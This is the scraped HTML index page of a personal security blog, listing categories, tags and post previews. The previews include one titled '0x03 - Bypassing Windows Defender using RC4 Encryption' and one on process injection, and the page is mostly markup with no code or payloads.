       max-w-[12rem] lg:max-w-none overflow-hidden rounded-xl active:scale-95"> <div class="absolute transition pointer-events-none group-hover:bg-black/30 group-active:bg-black/50
        w-full h-full z-50 flex items-center justify-center"> <svg width="1.13em" height="1em" class="transition opacity-0 scale-90 group-hover:scale-100 group-hover:opacity-100 text-white text-5xl" data-icon="fa6-regular:address-card">   <symbol id="ai:fa6-regular:address-card" viewBox="0 0 576 512"><path fill="currentColor" d="M512 80c8.8 0 16 7.2 16 16v320c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16zM64 32C28.7 32 0 60.7 0 96v320c0 35.3 28.7 64 64 64h448c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64zm144 224a64 64 0 1 0 0-128a64 64 0 1 0 0 128m-32 32c-44.2 0-80 35.8-80 80c0 8.8 7.2 16 16 16h192c8.8 0 16-7.2 16-16c0-44.2-35.8-80-80-80zm200-144c-13.3 0-24 10.7-24 24s10.7 24 24 24h80c13.3 0 24-10.7 24-24s-10.7-24-24-24zm0 96c-13.3 0-24 10.7-24 24s10.7 24 24 24h80c13.3 0 24-10.7 24-24s-10.7-24-24-24z"/></symbol><use href="#ai:fa6-regular:address-card"></use>  </svg> </div> <div class="mx-auto lg:w-full h-full lg:mt-0  overflow-hidden relative"> <div class="transition absolute inset-0 dark:bg-black/10 bg-opacity-50 pointer-events-none"></div> <img src="/_astro/avatar.Bp69ddcp_1PW4yI.webp" alt="Profile Image of the Author" style="object-position: center" loading="lazy" decoding="async" fetchpriority="auto" width="1304" height="1242" class="w-full h-full object-cover">  </div> </a> <div class="px-2"> <div class="font-bold text-xl text-center mb-1 dark:text-neutral-50 transition">r0x0rz</div> <div class="h-1 w-5 bg-[var(--primary)] mx-auto rounded-full mb-2 transition"></div> <div class="text-center text-neutral-400 mb-2.5 transition">just another guy in ring 0 dreams</div> <div class="flex flex-wrap gap-2 justify-center mb-1"> <a rel="me" aria-label="Twitter" href="https://x.com/shanekhantaun9" target="_blank" class="btn-regular rounded-lg h-10 w-10 active:scale-90"> <svg width="1em" height="1em" class="text-[1.5rem]" data-icon="fa6-brands:twitter">   <symbol id="ai:fa6-brands:twitter" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645c0 138.72-105.583 298.558-298.558 298.558c-59.452 0-114.68-17.219-161.137-47.106c8.447.974 16.568 1.299 25.34 1.299c49.055 0 94.213-16.568 130.274-44.832c-46.132-.975-84.792-31.188-98.112-72.772c6.498.974 12.995 1.624 19.818 1.624c9.421 0 18.843-1.3 27.614-3.573c-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319c-28.264-18.843-46.781-51.005-46.781-87.391c0-19.492 5.197-37.36 14.294-52.954c51.655 63.675 129.3 105.258 216.365 109.807c-1.624-7.797-2.599-15.918-2.599-24.04c0-57.828 46.782-104.934 104.934-104.934c30.213 0 57.502 12.67 76.67 33.137c23.715-4.548 46.456-13.32 66.599-25.34c-7.798 24.366-24.366 44.833-46.132 57.827c21.117-2.273 41.584-8.122 60.426-16.243c-14.292 20.791-32.161 39.308-52.628 54.253"/></symbol><use href="#ai:fa6-brands:twitter"></use>  </svg> </a><a rel="me" aria-label="LinkedIn" href="https://www.linkedin.com/in/shanekhantaun9" target="_blank" class="btn-regular rounded-lg h-10 w-10 active:scale-90"> <svg width="1em" height="1em" class="text-[1.5rem]" data-icon="entypo-social:linkedin">   <symbol id="ai:entypo-social:linkedin" viewBox="0 0 20 20"><path fill="currentColor" d="M5 3c0 1.062-.71 1.976-2.001 1.976C1.784 4.976 1 4.114 1 3.052C1 1.962 1.76 1 3 1s1.976.91 2 2M1 19V6h4v13zm6-8.556c0-1.545-.051-2.836-.102-3.951h3.594l.178 1.723h.076c.506-.811 1.746-2 3.822-2C17.1 6.216 19 7.911 19 11.558V19h-4v-6.861c0-1.594-.607-2.81-2-2.81c-1.062 0-1.594.86-1.873 1.569c-.102.254-.127.608-.127.963V19H7z"/></symbol><use href="#ai:entypo-social:linkedin"></use>  </svg> </a><a rel="me" aria-label="GitHub" href="https://github.com/shanekhantaun9" target="_blank" class="btn-regular rounded-lg h-10 w-10 active:scale-90"> <svg width="0.97em" height="1em" class="text-[1.5rem]" data-icon="fa6-brands:github">   <symbol id="ai:fa6-brands:github" viewBox="0 0 496 512"><path fill="currentColor" d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6c-3.3.3-5.6-1.3-5.6-3.6c0-2 2.3-3.6 5.2-3.6c3-.3 5.6 1.3 5.6 3.6m-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9c2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3m44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9c.3 2 2.9 3.3 5.9 2.6c2.9-.7 4.9-2.6 4.6-4.6c-.3-1.9-3-3.2-5.9-2.9M244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2c12.8 2.3 17.3-5.6 17.3-12.1c0-6.2-.3-40.4-.3-61.4c0 0-70 15-84.7-29.8c0 0-11.4-29.1-27.8-36.6c0 0-22.9-15.7 1.6-15.4c0 0 24.9 2 38.6 25.8c21.9 38.6 58.6 27.5 72.9 20.9c2.3-16 8.8-27.1 16-33.7c-55.9-6.2-112.3-14.3-112.3-110.5c0-27.5 7.6-41.3 23.6-58.9c-2.6-6.5-11.1-33.3 2.6-67.9c20.9-6.5 69 27 69 27c20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27c13.7 34.7 5.2 61.4 2.6 67.9c16 17.7 25.8 31.5 25.8 58.9c0 96.5-58.9 104.2-114.8 110.5c9.2 7.9 17 22.9 17 46.4c0 33.7-.3 75.4-.3 83.6c0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252C496 113.3 383.5 8 244.8 8M97.2 352.9c-1.3 1-1 3.3.7 5.2c1.6 1.6 3.9 2.3 5.2 1c1.3-1 1-3.3-.7-5.2c-1.6-1.6-3.9-2.3-5.2-1m-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9c1.6 1 3.6.7 4.3-.7c.7-1.3-.3-2.9-2.3-3.9c-2-.6-3.6-.3-4.3.7m32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2c2.3 2.3 5.2 2.6 6.5 1c1.3-1.3.7-4.3-1.3-6.2c-2.2-2.3-5.2-2.6-6.5-1m-11.4-14.7c-1.6 1-1.6 3.6 0 5.9s4.3 3.3 5.6 2.3c1.6-1.3 1.6-3.9 0-6.2c-1.4-2.3-4-3.3-5.6-2"/></symbol><use href="#ai:fa6-brands:github"></use>  </svg> </a>  </div> </div> </div> </div> <div id="sidebar-sticky" class="transition-all duration-700 flex flex-col w-full gap-4 top-4 sticky top-4"> <widget-layout data-id="categories" data-is-collapsed="true" class="pb-4 card-base onload-animation" style="animation-delay: 150ms; --collapsedHeight: 7.5rem;" data-astro-cid-ucso7hve="true"> <div class="font-bold transition text-lg text-neutral-900 dark:text-neutral-100 relative ml-8 mt-4 mb-2
        before:w-1 before:h-4 before:rounded-md before:bg-[var(--primary)]
        before:absolute before:left-[-16px] before:top-[5.5px]" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;">Categories</div> <div id="categories" class="collapse-wrapper px-4 overflow-hidden collapsed" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <a href="/archive/?category=Bug%20Bounty" aria-label="View all posts in the Bug Bounty category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Bug Bounty </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a><a href="/archive/?category=Capture%20The%20Flag" aria-label="View all posts in the Capture The Flag category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Capture The Flag </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a><a href="/archive/?category=Cloud%20Security" aria-label="View all posts in the Cloud Security category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Cloud Security </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a><a href="/archive/?category=Exploit%20Development" aria-label="View all posts in the Exploit Development category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Exploit Development </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a><a href="/archive/?category=Malware%20Development" aria-label="View all posts in the Malware Development category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Malware Development </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 4 </div> </div> </button> </a><a href="/archive/?category=Mobile%20Hacking" aria-label="View all posts in the Mobile Hacking category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Mobile Hacking </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 2 </div> </div> </button> </a><a href="/archive/?category=Web%20Exploitation" aria-label="View all posts in the Web Exploitation category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Web Exploitation </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a> </div> <div class="expand-btn px-4 -mb-2" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <button class="btn-plain rounded-lg w-full h-9" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <div class="text-[var(--primary)] flex items-center justify-center gap-2 -translate-x-2" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <svg width="1em" height="1em" class="text-[1.75rem]" data-astro-cid-ucso7hve="true" data-icon="material-symbols:more-horiz">   <symbol id="ai:material-symbols:more-horiz" viewBox="0 0 24 24"><path fill="currentColor" d="M6 14q-.825 0-1.412-.587T4 12t.588-1.412T6 10t1.413.588T8 12t-.587 1.413T6 14m6 0q-.825 0-1.412-.587T10 12t.588-1.412T12 10t1.413.588T14 12t-.587 1.413T12 14m6 0q-.825 0-1.412-.587T16 12t.588-1.412T18 10t1.413.588T20 12t-.587 1.413T18 14"/></symbol><use href="#ai:material-symbols:more-horiz"></use>  </svg> More </div> </button> </div> </widget-layout>  <script type="module">class d extends HTMLElement{constructor(){if(super(),this.dataset.isCollapsed!=="true")return;const e=this.dataset.id,t=this.querySelector(".expand-btn"),s=this.querySelector(`#${e}`);t.addEventListener("click",()=>{s.classList.remove("collapsed"),t.classList.add("hidden")})}}customElements.get("widget-layout")||customElements.define("widget-layout",d);</script> <widget-layout data-id="tags" data-is-collapsed="true" class="pb-4 card-base onload-animation" style="animation-delay: 200ms; --collapsedHeight: 7.5rem;" data-astro-cid-ucso7hve="true"> <div class="font-bold transition text-lg text-neutral-900 dark:text-neutral-100 relative ml-8 mt-4 mb-2
        before:w-1 before:h-4 before:rounded-md before:bg-[var(--primary)]
        before:absolute before:left-[-16px] before:top-[5.5px]" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;">Tags</div> <div id="tags" class="collapse-wrapper px-4 overflow-hidden collapsed" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;">  <div class="flex gap-2 flex-wrap"> <a href="/archive/?tag=AV%20Bypass" aria-label="View all posts with the AV Bypass tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  AV Bypass </a><a href="/archive/?tag=AWS%20Pentest" aria-label="View all posts with the AWS Pentest tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  AWS Pentest </a><a href="/archive/?tag=Buffer%20Overflow" aria-label="View all posts with the Buffer Overflow tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Buffer Overflow </a><a href="/archive/?tag=Crypto" aria-label="View all posts with the Crypto tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Crypto </a><a href="/archive/?tag=CTF" aria-label="View all posts with the CTF tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  CTF </a><a href="/archive/?tag=Flutter" aria-label="View all posts with the Flutter tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Flutter </a><a href="/archive/?tag=Forensics" aria-label="View all posts with the Forensics tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Forensics </a><a href="/archive/?tag=IDOR" aria-label="View all posts with the IDOR tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  IDOR </a><a href="/archive/?tag=JWT" aria-label="View all posts with the JWT tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  JWT </a><a href="/archive/?tag=Malware" aria-label="View all posts with the Malware tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Malware </a><a href="/archive/?tag=Misc" aria-label="View all posts with the Misc tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Misc </a><a href="/archive/?tag=Mobile" aria-label="View all posts with the Mobile tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Mobile </a><a href="/archive/?tag=Networking" aria-label="View all posts with the Networking tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Networking </a><a href="/archive/?tag=OSINT" aria-label="View all posts with the OSINT tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  OSINT </a><a href="/archive/?tag=Process%20Injection" aria-label="View all posts with the Process Injection tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Process Injection </a><a href="/archive/?tag=PwnedLab" aria-label="View all posts with the PwnedLab tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  PwnedLab </a><a href="/archive/?tag=Red%20Team" aria-label="View all posts with the Red Team tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Red Team </a><a href="/archive/?tag=Reverse%20Engineering" aria-label="View all posts with the Reverse Engineering tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Reverse Engineering </a><a href="/archive/?tag=Shellcode" aria-label="View all posts with the Shellcode tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Shellcode </a><a href="/archive/?tag=SSL%20Pinning" aria-label="View all posts with the SSL Pinning tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  SSL Pinning </a> </div>  </div> <div class="expand-btn px-4 -mb-2" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <button class="btn-plain rounded-lg w-full h-9" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <div class="text-[var(--primary)] flex items-center justify-center gap-2 -translate-x-2" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-[1.75rem]" data-astro-cid-ucso7hve="true" data-icon="material-symbols:more-horiz">   <use href="#ai:material-symbols:more-horiz"></use>  </svg> More </div> </button> </div> </widget-layout>   </div> </div> <main id="swup-container" class="transition-swup-fade col-span-2 lg:col-span-1 overflow-hidden"> <div id="content-wrapper" class="onload-animation"> <!-- the overflow-hidden here prevent long text break the layout--> <!-- make id different from windows.swup global property -->  <div class="transition flex flex-col rounded-[var(--radius-large)] bg-[var(--card-bg)] py-1 md:py-0 md:bg-transparent md:gap-4 mb-4"> <div class="card-base flex flex-col-reverse md:flex-col w-full rounded-[var(--radius-large)] overflow-hidden relative onload-animation" style="animation-delay: calc(var(--content-delay) + 0ms);; --coverWidth: 28%;" data-astro-cid-iyiqi2so> <div class="pl-6 md:pl-9 pr-6 md:pr-2 pt-6 md:pt-7 pb-6 relative w-full md:w-[calc(100%_-_var(--coverWidth)_-_12px)]" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> <a href="/posts/maldev/0x3-windef-bypass-rc4/" class="transition group w-full block font-bold mb-3 text-3xl text-90
        hover:text-[var(--primary)] dark:hover:text-[var(--primary)]
        active:text-[var(--title-active)] dark:active:text-[var(--title-active)]
        before:w-1 before:h-5 before:rounded-md before:bg-[var(--primary)]
        before:absolute before:top-[35px] before:left-[18px] before:hidden md:before:block
        " data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> 0x03 - Bypassing Windows Defender using RC4 Encryption <svg width="1em" height="1em" viewBox="0 0 24 24" class="inline text-[2rem] text-[var(--primary)] md:hidden translate-y-0.5 absolute" data-astro-cid-iyiqi2so="true" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-[var(--primary)] text-[2rem] transition hidden md:inline absolute translate-y-0.5 opacity-0 group-hover:opacity-100 -translate-x-1 group-hover:translate-x-0" data-astro-cid-iyiqi2so="true" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg> </a> <!-- metadata --> <div class="flex flex-wrap text-neutral-500 dark:text-neutral-400 items-center gap-4 gap-x-4 gap-y-2 mb-4"> <!-- publish date --> <div class="flex items-center"> <div class="meta-icon"> <svg width="1em" height="1em" class="text-xl" data-icon="material-symbols:calendar-today-outline-rounded">   <symbol id="ai:material-symbols:calendar-today-outline-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M5 22q-.825 0-1.412-.587T3 20V6q0-.825.588-1.412T5 4h1V3q0-.425.288-.712T7 2t.713.288T8 3v1h8V3q0-.425.288-.712T17 2t.713.288T18 3v1h1q.825 0 1.413.588T21 6v14q0 .825-.587 1.413T19 22zm0-2h14V10H5zM5 8h14V6H5zm0 0V6z"/></symbol><use href="#ai:material-symbols:calendar-today-outline-rounded"></use>  </svg> </div> <span class="text-50 text-sm font-medium">2025-11-22</span> </div> <!-- update date -->  <!-- categories --> <div class="flex items-center"> <div class="meta-icon"> <svg width="1em" height="1em" class="text-xl" data-icon="material-symbols:book-2-outline-rounded">   <symbol id="ai:material-symbols:book-2-outline-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M6 15.325q.35-.175.725-.25T7.5 15H8V4h-.5q-.625 0-1.062.438T6 5.5zM10 15h8V4h-8zm-4 .325V4zM7.5 22q-1.45 0-2.475-1.025T4 18.5v-13q0-1.45 1.025-2.475T7.5 2H18q.825 0 1.413.587T20 4v12.525q0 .2-.162.363t-.588.362q-.35.175-.55.5t-.2.75t.2.763t.55.487t.55.413t.2.562v.25q0 .425-.288.725T19 22zm0-2h9.325q-.15-.35-.237-.712T16.5 18.5q0-.4.075-.775t.25-.725H7.5q-.65 0-1.075.438T6 18.5q0 .65.425 1.075T7.5 20"/></symbol><use href="#ai:material-symbols:book-2-outline-rounded"></use>  </svg> </div> <div class="flex flex-row flex-nowrap items-center"> <a href="/archive/?category=Malware%20Development" aria-label="View all posts in the Malware Development category" class="link-lg transition text-50 text-sm font-medium
                            hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Malware Development </a> </div> </div> <!-- tags --> <div class="items-center hidden md:flex"> <div class="meta-icon"> <svg width="1em" height="1em" class="text-xl" data-icon="material-symbols:tag-rounded">   <symbol id="ai:material-symbols:tag-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="m9 16l-.825 3.275q-.075.325-.325.525t-.6.2q-.475 0-.775-.375T6.3 18.8L7 16H4.275q-.5 0-.8-.387T3.3 14.75q.075-.35.35-.55t.625-.2H7.5l1-4H5.775q-.5 0-.8-.387T4.8 8.75q.075-.35.35-.55t.625-.2H9l.825-3.275Q9.9 4.4 10.15 4.2t.6-.2q.475 0 .775.375t.175.825L11 8h4l.825-3.275q.075-.325.325-.525t.6-.2q.475 0 .775.375t.175.825L17 8h2.725q.5 0 .8.387t.175.863q-.075.35-.35.55t-.625.2H16.5l-1 4h2.725q.5 0 .8.388t.175.862q-.075.35-.35.55t-.625.2H15l-.825 3.275q-.075.325-.325.525t-.6.2q-.475 0-.775-.375T12.3 18.8L13 16zm.5-2h4l1-4h-4z"/></symbol><use href="#ai:material-symbols:tag-rounded"></use>  </svg> </div> <div class="flex flex-row flex-nowrap items-center"> <div class="hidden mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=Malware" aria-label="View all posts with the Malware tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Malware </a><div class="mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=Shellcode" aria-label="View all posts with the Shellcode tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Shellcode </a><div class="mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=Red%20Team" aria-label="View all posts with the Red Team tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Red Team </a><div class="mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=Process%20Injection" aria-label="View all posts with the Process Injection tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Process Injection </a><div class="mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=AV%20Bypass" aria-label="View all posts with the AV Bypass tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> AV Bypass </a>  </div> </div> </div> <!-- description --> <div class="transition text-75 mb-3.5 pr-4 line-clamp-2 md:line-clamp-1" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> Alright, earlier we talked about loader and process injection techniques, but as you probably noticed, once we compiled our code, Windows Defender flagged the binary as malicious and deleted. That’s because we embedded Metasploit shellcode directly into it. Since metasploit is a well known framework and most security tools already have signatures for its payloads. </div> <!-- word count and read time  --> <div class="text-sm text-black/30 dark:text-white/30 flex gap-4 transition" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> <div data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> 1396  words </div> <div data-astro-cid-iyiqi2so style="--coverWidth: 28%;">|</div> <div data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> 7  minutes </div> </div> </div> <a href="/posts/maldev/0x3-windef-bypass-rc4/" aria-label="0x03 - Bypassing Windows Defender using RC4 Encryption" class="group max-h-[20vh] md:max-h-none mx-4 mt-4 -mb-2 md:mb-0 md:mx-0 md:mt-0 md:w-[var(--coverWidth)] relative md:absolute md:top-3 md:bottom-3 md:right-3 rounded-xl overflow-hidden active:scale-95" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> <div class="absolute pointer-events-none z-10 w-full h-full group-hover:bg-black/30 group-active:bg-black/50 transition" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"></div> <div class="absolute pointer-events-none z-20 w-full h-full flex items-center justify-center " data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="transition opacity-0 group-hover:opacity-100 scale-50 group-hover:scale-100 text-white text-5xl" data-astro-cid-iyiqi2so="true" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg> </div> <div class="w-full h-full overflow-hidden relative"> <div class="transition absolute inset-0 dark:bg-black/10 bg-opacity-50 pointer-events-none"></div>  <img src="/images/maldev/maldev7.jpeg" alt="Cover Image of the Post" class="w-full h-full object-cover" style="object-position: center"> </div> </a>  </div> <div class="transition border-t-[1px] border-dashed mx-6 border-black/10 dark:border-white/[0.15] last:border-t-0 md:hidden" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"></div> <div class="card-base flex flex-col-reverse md:flex-col w-full rounded-[var(--radius-large)] overflow-hidden relative onload-animation" style="animation-delay: calc(var(--content-delay) + 50ms);; --coverWidth: 28%;" data-astro-cid-iyiqi2so> <div class="pl-6 md:pl-9 pr-6 md:pr-2 pt-6 md:pt-7 pb-6 relative w-full md:w-[calc(100%_-_var(--coverWidth)_-_12px)]" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> <a href="/posts/maldev/0x2-process-injection-two/" class="transition group w-full block font-bold mb-3 text-3xl text-90
        hover:text-[var(--primary)] dark:hover:text-[var(--primary)]
        active:text-[var(--title-active)] dark:active:text-[var(--title-active)]
        before:w-1 before:h-5 before:rounded-md before:bg-[var(--primary)]
        before:absolute before:top-[35px] before:left-[18px] before:hidden md:before:block
        " data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> 0x02 - Process Injection Part II <svg width="1em" height="1em" viewBox="0 0 24 24" class="inline text-[2rem] text-[var(--primary)] md:hidden translate-y-0.5 absolute" data-astro-cid-iyiqi2so="true" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-[var(--primary)] text-[2rem] transition hidden md:inline absolute translate-y-0.5 opacity-0 group-hover:opacity-100 -translate-x-1 group-hover:translate-x-0" data-astro-cid-iyiqi2so="true" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg> </a> <!-- metadata --> <div class="flex flex-wrap text-neutral-500 dark:text-neutral-400 items-center gap-4 gap-x-4 gap-y-2 mb-4"> <!-- publish date --> <div class="flex items-center"> <div class="meta-icon"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-xl" data-icon="material-symbols:calendar-today-outline-rounded">   <use href="#ai:material-symbols:calendar-today-outline-rounded"></use>  </svg> </div> <span class="text-50 text-sm font-medium">2025-11-19</span> </div> <!-- update date -->  <!-- categories --> <div class="flex items-center"> <div class="meta-icon"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-xl" data-icon="material-symbols:book-2-outline-rounded">   <use href="#ai:material-symbols:book-2-outline-rounded"></use>  </svg> </div> <div class="flex flex-row flex-nowrap items-center"> <a href="/archive/?category=Malware%20Development" aria-label="View all posts in the Malware Development category" class="link-lg transition text-50 text-sm font-medium
